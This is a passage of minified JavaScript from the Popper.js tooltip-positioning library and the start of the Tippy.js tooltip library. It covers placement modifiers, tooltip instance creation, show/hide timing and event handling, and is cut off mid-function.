o,s,l={placement:"bottom",orderedModifiers:[],options:Object.assign({},W,r),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},c=[],u=!1,d={state:l,setOptions:function(i){var o="function"==typeof i?i(l.options):i;p(),l.options=Object.assign({},r,l.options,o),l.scrollParents={reference:n(e)?b(e):e.contextElement?b(e.contextElement):[],popper:b(t)};var s,u,h=function(e){var t=F(e);return P.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((s=[].concat(a,l.options.modifiers),u=s.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(u).map((function(e){return u[e]}))));return l.orderedModifiers=h.filter((function(e){return e.enabled})),l.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,i=void 0===n?{}:n,a=e.effect;if("function"==typeof a){var o=a({state:l,name:t,instance:d,options:i});c.push(o||function(){})}})),d.update()},forceUpdate:function(){if(!u){var e=l.elements,t=e.reference,n=e.popper;if(Y(t,n)){l.rects={reference:m(t,C(n),"fixed"===l.options.strategy),popper:g(n)},l.reset=!1,l.placement=l.options.placement,l.orderedModifiers.forEach((function(e){return l.modifiersData[e.name]=Object.assign({},e.data)}));for(var i=0;i<l.orderedModifiers.length;i++)if(!0!==l.reset){var a=l.orderedModifiers[i],o=a.fn,r=a.options,s=void 0===r?{}:r,c=a.name;"function"==typeof o&&(l=o({state:l,options:s,name:c,instance:d})||l)}else l.reset=!1,i=-1}}},update:(o=function(){return new Promise((function(e){d.forceUpdate(),e(l)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(o())}))}))),s}),destroy:function(){p(),u=!0}};if(!Y(e,t))return d;function p(){c.forEach((function(e){return e()})),c=[]}return d.setOptions(i).then((function(e){!u&&i.onFirstUpdate&&i.onFirstUpdate(e)})),d}}var J={passive:!0},Z={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var n=e.state,i=e.instance,a=e.options,o=a.scroll,r=void 0===o||o,s=a.resize,l=void 0===s||s,c=t(n.elements.popper),u=[].concat(n.scrollParents.reference,n.scrollParents.popper);return r&&u.forEach((function(e){e.addEventListener("scroll",i.update,J)})),l&&c.addEventListener("resize",i.update,J),function(){r&&u.forEach((function(e){e.removeEventListener("scroll",i.update,J)})),l&&c.removeEventListener("resize",i.update,J)}},data:{}},X={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=G({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},ee={top:"auto",right:"auto",bottom:"auto",left:"auto"};function te(e){var n,i=e.popper,a=e.popperRect,o=e.placement,r=e.variation,l=e.offsets,c=e.position,u=e.gpuAcceleration,p=e.adaptive,f=e.roundOffsets,m=e.isFixed,g=l.x,v=void 0===g?0:g,y=l.y,b=void 0===y?0:y,w="function"==typeof f?f({x:v,y:b}):{x:v,y:b};v=w.x,b=w.y;var _=l.hasOwnProperty("x"),M=l.hasOwnProperty("y"),x=E,T=k,S=window;if(p){var O=C(i),L="clientHeight",j="clientWidth";O===t(i)&&"static"!==h(O=d(i)).position&&"absolute"===c&&(L="scrollHeight",j="scrollWidth"),(o===k||(o===E||o===D)&&r===I)&&(T=A,b-=(m&&O===S&&S.visualViewport?S.visualViewport.height:O[L])-a.height,b*=u?1:-1),o!==E&&(o!==k&&o!==A||r!==I)||(x=D,v-=(m&&O===S&&S.visualViewport?S.visualViewport.width:O[j])-a.width,v*=u?1:-1)}var P,F=Object.assign({position:c},p&&ee),N=!0===f?function(e){var t=e.x,n=e.y,i=window.devicePixelRatio||1;return{x:s(t*i)/i||0,y:s(n*i)/i||0}}({x:v,y:b}):{x:v,y:b};return v=N.x,b=N.y,u?Object.assign({},F,((P={})[T]=M?"0":"",P[x]=_?"0":"",P.transform=(S.devicePixelRatio||1)<=1?"translate("+v+"px, "+b+"px)":"translate3d("+v+"px, "+b+"px, 0)",P)):Object.assign({},F,((n={})[T]=M?b+"px":"",n[x]=_?v+"px":"",n.transform="",n))}var ne={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,i=n.gpuAcceleration,a=void 0===i||i,o=n.adaptive,r=void 0===o||o,s=n.roundOffsets,l=void 0===s||s,c={placement:N(t.placement),variation:z(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:a,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,te(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:r,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,te(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},ie={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},a=t.attributes[e]||{},o=t.elements[e];i(o)&&u(o)&&(Object.assign(o.style,n),Object.keys(a).forEach((function(e){var t=a[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var a=t.elements[e],o=t.attributes[e]||{},r=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});i(a)&&u(a)&&(Object.assign(a.style,r),Object.keys(o).forEach((function(e){a.removeAttribute(e)})))}))}},requires:["computeStyles"]},ae={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,i=e.name,a=n.offset,o=void 0===a?[0,0]:a,r=j.reduce((function(e,n){return e[n]=function(e,t,n){var i=N(e),a=[E,k].indexOf(i)>=0?-1:1,o="function"==typeof n?n(Object.assign({},t,{placement:e})):n,r=o[0],s=o[1];return r=r||0,s=(s||0)*a,[E,D].indexOf(i)>=0?{x:s,y:r}:{x:r,y:s}}(n,t.rects,o),e}),{}),s=r[t.placement],l=s.x,c=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[i]=r}},oe={left:"right",right:"left",bottom:"top",top:"bottom"};function re(e){return e.replace(/left|right|bottom|top/g,(function(e){return oe[e]}))}var se={start:"end",end:"start"};function le(e){return e.replace(/start|end/g,(function(e){return se[e]}))}function ce(e,t){void 0===t&&(t={});var n=t,i=n.placement,a=n.boundary,o=n.rootBoundary,r=n.padding,s=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?j:l,u=z(i),d=u?s?L:L.filter((function(e){return z(e)===u})):x,p=d.filter((function(e){return c.indexOf(e)>=0}));0===p.length&&(p=d);var h=p.reduce((function(t,n){return t[n]=K(e,{placement:n,boundary:a,rootBoundary:o,padding:r})[N(n)],t}),{});return Object.keys(h).sort((function(e,t){return h[e]-h[t]}))}var ue={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name;if(!t.modifiersData[i]._skip){for(var a=n.mainAxis,o=void 0===a||a,r=n.altAxis,s=void 0===r||r,l=n.fallbackPlacements,c=n.padding,u=n.boundary,d=n.rootBoundary,p=n.altBoundary,h=n.flipVariations,f=void 0===h||h,m=n.allowedAutoPlacements,g=t.options.placement,v=N(g),y=l||(v!==g&&f?function(e){if(N(e)===M)return[];var t=re(e);return[le(e),t,le(t)]}(g):[re(g)]),b=[g].concat(y).reduce((function(e,n){return e.concat(N(n)===M?ce(t,{placement:n,boundary:u,rootBoundary:d,padding:c,flipVariations:f,allowedAutoPlacements:m}):n)}),[]),w=t.rects.reference,_=t.rects.popper,C=new Map,x=!0,I=b[0],S=0;S<b.length;S++){var O=b[S],L=N(O),j=z(O)===T,P=[k,A].indexOf(L)>=0,F=P?"width":"height",R=K(t,{placement:O,boundary:u,rootBoundary:d,altBoundary:p,padding:c}),H=P?j?D:E:j?A:k;w[F]>_[F]&&(H=re(H));var B=re(H),U=[];if(o&&U.push(R[L]<=0),s&&U.push(R[H]<=0,R[B]<=0),U.every((function(e){return e}))){I=O,x=!1;break}C.set(O,U)}if(x)for(var $=function(e){var t=b.find((function(t){var n=C.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return I=t,"break"},G=f?3:1;G>0&&"break"!==$(G);G--);t.placement!==I&&(t.modifiersData[i]._skip=!0,t.placement=I,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function de(e,t,n){return o(e,r(t,n))}var pe={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name,a=n.mainAxis,s=void 0===a||a,l=n.altAxis,c=void 0!==l&&l,u=n.boundary,d=n.rootBoundary,p=n.altBoundary,h=n.padding,f=n.tether,m=void 0===f||f,v=n.tetherOffset,y=void 0===v?0:v,b=K(t,{boundary:u,rootBoundary:d,padding:h,altBoundary:p}),w=N(t.placement),_=z(t.placement),M=!_,x=$(w),I="x"===x?"y":"x",S=t.modifiersData.popperOffsets,O=t.rects.reference,L=t.rects.popper,j="function"==typeof y?y(Object.assign({},t.rects,{placement:t.placement})):y,P="number"==typeof j?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),F=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,R={x:0,y:0};if(S){if(s){var H,B="y"===x?k:E,U="y"===x?A:D,G="y"===x?"height":"width",Q=S[x],V=Q+b[B],W=Q-b[U],Y=m?-L[G]/2:0,q=_===T?O[G]:L[G],J=_===T?-L[G]:-O[G],Z=t.elements.arrow,X=m&&Z?g(Z):{width:0,height:0},ee=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},te=ee[B],ne=ee[U],ie=de(0,O[G],X[G]),ae=M?O[G]/2-Y-ie-te-P.mainAxis:q-ie-te-P.mainAxis,oe=M?-O[G]/2+Y+ie+ne+P.mainAxis:J+ie+ne+P.mainAxis,re=t.elements.arrow&&C(t.elements.arrow),se=re?"y"===x?re.clientTop||0:re.clientLeft||0:0,le=null!=(H=null==F?void 0:F[x])?H:0,ce=Q+oe-le,ue=de(m?r(V,Q+ae-le-se):V,Q,m?o(W,ce):W);S[x]=ue,R[x]=ue-Q}if(c){var pe,he="x"===x?k:E,fe="x"===x?A:D,me=S[I],ge="y"===I?"height":"width",ve=me+b[he],ye=me-b[fe],be=-1!==[k,E].indexOf(w),we=null!=(pe=null==F?void 0:F[I])?pe:0,_e=be?ve:me-O[ge]-L[ge]-we+P.altAxis,Ce=be?me+O[ge]+L[ge]-we-P.altAxis:ye,ke=m&&be?function(e,t,n){var i=de(e,t,n);return i>n?n:i}(_e,me,Ce):de(m?_e:ve,me,m?Ce:ye);S[I]=ke,R[I]=ke-me}t.modifiersData[i]=R}},requiresIfExists:["offset"]},he={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,i=e.name,a=e.options,o=n.elements.arrow,r=n.modifiersData.popperOffsets,s=N(n.placement),l=$(s),c=[E,D].indexOf(s)>=0?"height":"width";if(o&&r){var u=function(e,t){return Q("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:V(e,x))}(a.padding,n),d=g(o),p="y"===l?k:E,h="y"===l?A:D,f=n.rects.reference[c]+n.rects.reference[l]-r[l]-n.rects.popper[c],m=r[l]-n.rects.reference[l],v=C(o),y=v?"y"===l?v.clientHeight||0:v.clientWidth||0:0,b=f/2-m/2,w=u[p],_=y-d[c]-u[h],M=y/2-d[c]/2+b,T=de(w,M,_),I=l;n.modifiersData[i]=((t={})[I]=T,t.centerOffset=T-M,t)}},effect:function(e){var t=e.state,n=e.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&R(t.elements.popper,i)&&(t.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function fe(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function me(e){return[k,D,A,E].some((function(t){return e[t]>=0}))}var ge={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,i=t.rects.reference,a=t.rects.popper,o=t.modifiersData.preventOverflow,r=K(t,{elementContext:"reference"}),s=K(t,{altBoundary:!0}),l=fe(r,i),c=fe(s,a,o),u=me(l),d=me(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":d})}},ve=q({defaultModifiers:[Z,X,ne,ie]}),ye=[Z,X,ne,ie,ae,ue,pe,he,ge],be=q({defaultModifiers:ye});e.applyStyles=ie,e.arrow=he,e.computeStyles=ne,e.createPopper=be,e.createPopperLite=ve,e.defaultModifiers=ye,e.detectOverflow=K,e.eventListeners=Z,e.flip=ue,e.hide=ge,e.offset=ae,e.popperGenerator=q,e.popperOffsets=X,e.preventOverflow=pe,Object.defineProperty(e,"__esModule",{value:!0})})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],t):(e=e||self).tippy=t(e.Popper)}(this,(function(e){"use strict";var t="undefined"!=typeof window&&"undefined"!=typeof document,n=!!t&&!!window.msCrypto,i={passive:!0,capture:!0},a=function(){return document.body};function o(e,t,n){if(Array.isArray(e)){var i=e[t];return null==i?Array.isArray(n)?n[t]:n:i}return e}function r(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function s(e,t){return"function"==typeof e?e.apply(void 0,t):e}function l(e,t){return 0===t?e:function(i){clearTimeout(n),n=setTimeout((function(){e(i)}),t)};var n}function c(e,t){var n=Object.assign({},e);return t.forEach((function(e){delete n[e]})),n}function u(e){return[].concat(e)}function d(e,t){-1===e.indexOf(t)&&e.push(t)}function p(e){return e.split("-")[0]}function h(e){return[].slice.call(e)}function f(e){return Object.keys(e).reduce((function(t,n){return void 0!==e[n]&&(t[n]=e[n]),t}),{})}function m(){return document.createElement("div")}function g(e){return["Element","Fragment"].some((function(t){return r(e,t)}))}function v(e){return r(e,"MouseEvent")}function y(e){return!(!e||!e._tippy||e._tippy.reference!==e)}function b(e,t){e.forEach((function(e){e&&(e.style.transitionDuration=t+"ms")}))}function w(e,t){e.forEach((function(e){e&&e.setAttribute("data-state",t)}))}function _(e){var t,n=u(e)[0];return null!=n&&null!=(t=n.ownerDocument)&&t.body?n.ownerDocument:document}function C(e,t,n){var i=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(t){e[i](t,n)}))}function k(e,t){for(var n=t;n;){var i;if(e.contains(n))return!0;n=null==n.getRootNode||null==(i=n.getRootNode())?void 0:i.host}return!1}var A={isTouch:!1},D=0;function E(){A.isTouch||(A.isTouch=!0,window.performance&&document.addEventListener("mousemove",M))}function M(){var e=performance.now();e-D<20&&(A.isTouch=!1,document.removeEventListener("mousemove",M)),D=e}function x(){var e=document.activeElement;if(y(e)){var t=e._tippy;e.blur&&!t.state.isVisible&&e.blur()}}var T=Object.assign({appendTo:a,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),I=Object.keys(T);function S(e){var t=(e.plugins||[]).reduce((function(t,n){var i,a=n.name,o=n.defaultValue;return a&&(t[a]=void 0!==e[a]?e[a]:null!=(i=T[a])?i:o),t}),{});return Object.assign({},e,t)}function O(e,t){var n=Object.assign({},t,{content:s(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(S(Object.assign({},T,{plugins:t}))):I).reduce((function(t,n){var i=(e.getAttribute("data-tippy-"+n)||"").trim();if(!i)return t;if("content"===n)t[n]=i;else try{t[n]=JSON.parse(i)}catch(e){t[n]=i}return t}),{})}(e,t.plugins));return n.aria=Object.assign({},T.aria,n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}function L(e,t){e.innerHTML=t}function j(e){var t=m();return!0===e?t.className="tippy-arrow":(t.className="tippy-svg-arrow",g(e)?t.appendChild(e):L(t,e)),t}function P(e,t){g(t.content)?(L(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?L(e,t.content):e.textContent=t.content)}function F(e){var t=e.firstElementChild,n=h(t.children);return{box:t,content:n.find((function(e){return e.classList.contains("tippy-content")})),arrow:n.find((function(e){return e.classList.contains("tippy-arrow")||e.classList.contains("tippy-svg-arrow")})),backdrop:n.find((function(e){return e.classList.contains("tippy-backdrop")}))}}function N(e){var t=m(),n=m();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var i=m();function a(n,i){var a=F(t),o=a.box,r=a.content,s=a.arrow;i.theme?o.setAttribute("data-theme",i.theme):o.removeAttribute("data-theme"),"string"==typeof i.animation?o.setAttribute("data-animation",i.animation):o.removeAttribute("data-animation"),i.inertia?o.setAttribute("data-inertia",""):o.removeAttribute("data-inertia"),o.style.maxWidth="number"==typeof i.maxWidth?i.maxWidth+"px":i.maxWidth,i.role?o.setAttribute("role",i.role):o.removeAttribute("role"),n.content===i.content&&n.allowHTML===i.allowHTML||P(r,e.props),i.arrow?s?n.arrow!==i.arrow&&(o.removeChild(s),o.appendChild(j(i.arrow))):o.appendChild(j(i.arrow)):s&&o.removeChild(s)}return i.className="tippy-content",i.setAttribute("data-state","hidden"),P(i,e.props),t.appendChild(n),n.appendChild(i),a(e.props,e.props),{popper:t,onUpdate:a}}N.$$tippy=!0;var R=1,H=[],B=[];function U(t,r){var c,g,y,D,E,M,x,I,L=O(t,Object.assign({},T,S(f(r)))),j=!1,P=!1,N=!1,U=!1,z=[],$=l(we,L.interactiveDebounce),G=R++,Q=(I=L.plugins).filter((function(e,t){return I.indexOf(e)===t})),V={id:G,reference:t,popper:m(),popperInstance:null,props:L,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:Q,clearDelayTimeouts:function(){clearTimeout(c),clearTimeout(g),cancelAnimationFrame(y)},setProps:function(e){if(!V.state.isDestroyed){re("onBeforeUpdate",[V,e]),ye();var n=V.props,i=O(t,Object.assign({},n,f(e),{ignoreAttributes:!0}));V.props=i,ve(),n.interactiveDebounce!==i.interactiveDebounce&&(ce(),$=l(we,i.interactiveDebounce)),n.triggerTarget&&!i.triggerTarget?u(n.triggerTarget).forEach((function(e){e.removeAttribute("aria-expanded")})):i.triggerTarget&&t.removeAttribute("aria-expanded"),le(),oe(),Y&&Y(n,i),V.popperInstance&&(Ae(),Ee().forEach((function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)}))),re("onAfterUpdate",[V,e])}},setContent:function(e){V.setProps({content:e})},show:function(){var e=V.state.isVisible,t=V.state.isDestroyed,n=!V.state.isEnabled,i=A.isTouch&&!V.props.touch,r=o(V.props.duration,0,T.duration);if(!(e||t||n||i||te().hasAttribute("disabled")||(re("onShow",[V],!1),!1===V.props.onShow(V)))){if(V.state.isVisible=!0,ee()&&(W.style.visibility="visible"),oe(),he(),V.state.isMounted||(W.style.transition="none"),ee()){var l=ie();b([l.box,l.content],0)}M=function(){var e;if(V.state.isVisible&&!U){if(U=!0,W.offsetHeight,W.style.transition=V.props.moveTransition,ee()&&V.props.animation){var t=ie(),n=t.box,i=t.content;b([n,i],r),w([n,i],"visible")}se(),le(),d(B,V),null==(e=V.popperInstance)||e.forceUpdate(),re("onMount",[V]),V.props.animation&&ee()&&function(e,t){me(e,(function(){V.state.isShown=!0,re("onShown",[V])}))}(r)}},function(){var e,t=V.props.appendTo,n=te();(e=V.props.interactive&&t===a||"parent"===t?n.parentNode:s(t,[n])).contains(W)||e.appendChild(W),V.state.isMounted=!0,Ae()}()}},hide:function(){var e=!V.state.isVisible,t=V.state.isDestroyed,n=!V.state.isEnabled,i=o(V.props.duration,1,T.duration);if(!(e||t||n)&&(re("onHide",[V],!1),!1!==V.props.onHide(V))){if(V.state.isVisible=!1,V.state.isShown=!1,U=!1,j=!1,ee()&&(W.style.visibility="hidden"),ce(),fe(),oe(!0),ee()){var a=ie(),r=a.box,s=a.content;V.props.animation&&(b([r,s],i),w([r,s],"hidden"))}se(),le(),V.props.animation?ee()&&function(e,t){me(e,(function(){!V.state.isVisible&&W.parentNode&&W.parentNode.contains(W)&&t()}))}(i,V.unmount):V.unmount()}},hideWithInteractivity:function(e){ne().addEventListener("mousemove",$),d(H,$),$(e)},enable:function(){V.state.isEnabled=!0},disable:function(){V.hide(),V.state.isEnabled=!1},unmount:function(){V.state.isVisible&&V.hide(),V.state.isMounted&&(De(),Ee().forEach((function(e){e._tippy.unmount()})),W.parentNode&&W.parentNode.removeChild(W),B=B.filter((function(e){return e!==V})),V.state.isMounted=!1,re("onHidden",[V]))},destroy:function(){V.state.isDestroyed||(V.clearDelayTimeouts(),V.unmount(),ye(),delete t._tippy,V.state.isDestroyed=!0,re("onDestroy",[V]))}};if(!L.render)return V;var K=L.render(V),W=K.popper,Y=K.onUpdate;W.setAttribute("data-tippy-root",""),W.id="tippy-"+V.id,V.popper=W,t._tippy=V,W._tippy=V;var q=Q.map((function(e){return e.fn(V)})),J=t.hasAttribute("aria-expanded");return ve(),le(),oe(),re("onCreate",[V]),L.showOnCreate&&Me(),W.addEventListener("mouseenter",(function(){V.props.interactive&&V.state.isVisible&&V.clearDelayTimeouts()})),W.addEventListener("mouseleave",(function(){V.props.interactive&&V.props.trigger.indexOf("mouseenter")>=0&&ne().addEventListener("mousemove",$)})),V;function Z(){var e=V.props.touch;return Array.isArray(e)?e:[e,0]}function X(){return"hold"===Z()[0]}function ee(){var e;return!(null==(e=V.props.render)||!e.$$tippy)}function te(){return x||t}function ne(){var e=te().parentNode;return e?_(e):document}function ie(){return F(W)}function ae(e){return V.state.isMounted&&!V.state.isVisible||A.isTouch||D&&"focus"===D.type?0:o(V.props.delay,e?0:1,T.delay)}function oe(e){void 0===e&&(e=!1),W.style.pointerEvents=V.props.interactive&&!e?"":"none",W.style.zIndex=""+V.props.zIndex}function re(e,t,n){var i;void 0===n&&(n=!0),q.forEach((function(n){n[e]&&n[e].apply(n,t)})),n&&(i=V.props)[e].apply(i,t)}function se(){var e=V.props.aria;if(e.content){var n="aria-"+e.content,i=W.id;u(V.props.triggerTarget||t).forEach((function(e){var t=e.getAttribute(n);if(V.state.isVisible)e.setAttribute(n,t?t+" "+i:i);else{var a=t&&t.replace(i,"").trim();a?e.setAttribute(n,a):e.removeAttribute(n)}}))}}function le(){!J&&V.props.aria.expanded&&u(V.props.triggerTarget||t).forEach((function(e){V.props.interactive?e.setAttribute("aria-expanded",V.state.isVisible&&e===te()?"true":"false"):e.removeAttribute("aria-expanded")}))}function ce(){ne().removeEventListener("mousemove",$),H=H.filter((function(e){return e!==$}))}function ue(e){if(!A.isTouch||!N&&"mousedown"!==e.type){var n=e.composedPath&&e.composedPath()[0]||e.target;if(!V.props.interactive||!k(W,n)){if(u(V.props.triggerTarget||t).some((function(e){return k(e,n)}))){if(A.isTouch)return;if(V.state.isVisible&&V.props.trigger.indexOf("click")>=0)return}else re("onClickOutside",[V,e]);!0===V.props.hideOnClick&&(V.clearDelayTimeouts(),V.hide(),P=!0,setTimeout((function(){P=!1})),V.state.isMounted||fe())}}}function de(){N=!0}function pe(){N=!1}function he(){var e=ne();e.addEventListener("mousedown",ue,!0),e.addEventListener("touchend",ue,i),e.addEventListener("touchstart",pe,i),e.addEventListener("touchmove",de,i)}function fe(){var e=ne();e.removeEventListener("mousedown",ue,!0),e.removeEventListener("touchend",ue,i),e.removeEventListener("touchstart",pe,i),e.removeEventListener("touchmove",de,i)}function me(e,t){var n=ie().box;function i(e){e.target===n&&(C(n,"remove",i),t())}if(0===e)return t();C(n,"remove",E),C(n,"add",i),E=i}function ge(e,n,i){void 0===i&&(i=!1),u(V.props.triggerTarget||t).forEach((function(t){t.addEventListener(e,n,i),z.push({node:t,eventType:e,handler:n,options:i})}))}function ve(){var e;X()&&(ge("touchstart",be,{passive:!0}),ge("touchend",_e,{passive:!0})),(e=V.props.trigger,e.split(/\s+/).filter(Boolean)).forEach((function(e){if("manual"!==e)switch(ge(e,be),e){case"mouseenter":ge("mouseleave",_e);break;case"focus":ge(n?"focusout":"blur",Ce);break;case"focusin":ge("focusout",Ce)}}))}function ye(){z.forEach((function(e){var t=e.node,n=e.eventType,i=e.handler,a=e.options;t.removeEventListener(n,i,a)})),z=[]}function be(e){var t,n=!1;if(V.state.isEnabled&&!ke(e)&&!P){var i="focus"===(null==(t=D)?void 0:t.type);D=e,x=e.currentTarget,le(),!V.state.isVisible&&v(e)&&H.forEach((function(t){return t(e)})),"click"===e.type&&(V.props.trigger.indexOf("mouseenter")<0||j)&&!1!==V.props.hideOnClick&&V.state.isVisible?n=!0:Me(e),"click"===e.type&&(j=!n),n&&!i&&xe(e)}}function we(e){var t=e.target,n=te().contains(t)||W.contains(t);"mousemove"===e.type&&n||function(e,t){var n=t.clientX,i=t.clientY;return e.every((function(e){var t=e.popperRect,a=e.popperState,o=e.props.interactiveBorder,r=p(a.placement),s=a.modifiersData.offset;if(!s)return!0;var l="bottom"===r?s.top.y:0,c="top"===r?s.bottom.y:0,u="right"===r?s.left.x:0,d="left"===r?s.right.x:0,h=t.top-i+l>o,f=i-t.bottom-c>o,m=t.left-n+u>o,g=n-t.right-d>o;return h||f||m||g}))}(Ee().concat(W).map((function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:L}:null})).filter(Boolean),e)&&(ce(),xe(e))}function _e(e){ke(e)||V.props.trigger.indexOf("click")>=0&&j||(V.props.interactive?V.hideWithInteractivity(e):xe(e))}function Ce(e){V.props.trigger.indexOf("focusin")<0&&e.target!==te()||V.props.interactive&&e.relatedTarget&&W.contains(e.relatedTarget)||xe(e)}function ke(e){return!!A.isTouch&&X()!==e.type.indexOf("touch")>=0}function Ae(){De();var n=V.props,i=n.popperOptions,a=n.placement,o=n.offset,r=n.getReferenceClientRect,s=n.moveTransition,l=ee()?F(W).arrow:null,c=r?{getBoundingClientRect:r,contextElement:r.contextElement||te()}:t,u=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!s}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(ee()){var n=ie().box;["placement","reference-hidden","escaped"].forEach((function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)})),t.attributes.popper={}}}}];ee()&&l&&u.push({name:"arrow",options:{element:l,padding:3}}),u.push.apply(u,(null==i?void 0:i.modifiers)||[]),V.popperInstance=e.createPopper(c,W,Object.assign({},i,{placement:a,onFirstUpdate:M,modifiers:u}))}function De(){V.popperInstance&&(V.popperInstance.destroy(),V.popperInstance=null)}function Ee(){return h(W.querySelectorAll("[data-tippy-root]"))}function Me(e){V.clearDelayTimeouts(),e&&re("onTrigger",[V,e]),he();var t=ae(!0),n=Z(),i=n[0],a=n[1];A.isTouch&&"hold"===i&&a&&(t=a),t?c=setTimeout((function(){V.show()}),t):V.show()}function xe(e){if(V.clearDelayTimeouts(),re("onUntrigger",[V,e]),V.state.isVisible){if(!(V.props.trigger.indexOf("mouseenter")>=0&&V.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&j)){var t=ae(!1);t?g=setTimeout((function(){V.state.isVisible&&V.hide()}),t):y=requestAnimationFrame((function(){V.hide()}))}}else fe()}}function z(e,t){void 0===t&&(t={});var n=T.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",E,i),window.addEventListener("blur",x);var a=Object.assign({},t,{plugins:n}),o=function(e){return g(e)?[e]:function(e){return r(e,"NodeList")}(e)?h(e):Array.isArray(e)?e:h(document.querySelectorAll(e))}(e).reduce((function(e,t){var n=t&&U(t,a);return n&&e.push(n),e}),[]);return g(e)?o[0]:o}z.defaultProps=T,z.setDefaultProps=function(e){Object.keys(e).forEach((function(t){T[t]=e[t]}))},z.currentInput=A;var $=Object.assign({},e.applyStyles,{effect:function(e){var 